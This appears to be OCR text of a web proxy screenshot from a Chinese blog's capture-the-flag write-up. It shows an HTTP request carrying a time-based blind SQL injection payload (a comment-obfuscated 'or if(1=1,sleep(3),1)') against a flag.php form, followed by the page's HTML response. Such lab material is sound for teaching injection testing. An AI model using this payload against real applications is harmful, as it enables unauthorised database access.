 Request
Raw Params Headers Hex
GET /flag.php?name='/**/or/**/if(1=1,sleep(3),1)%23&submit=123456 HTTP/1.1
Host: 101.201.126.95:7007
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=sno3lakind0qgs1t61p25jh47c
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
-moz-transform: rotateZ(-2deg);
-ms-transform: rotateZ(-2deg);
}
</style>
</head>
<div class="main-content">
<div class="main-content-inner">
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">What's your name?</p>
<form method="get">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>I don't care who you are...except you are lili!</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > Type a search term 0 matches
1,903
@51CTO博客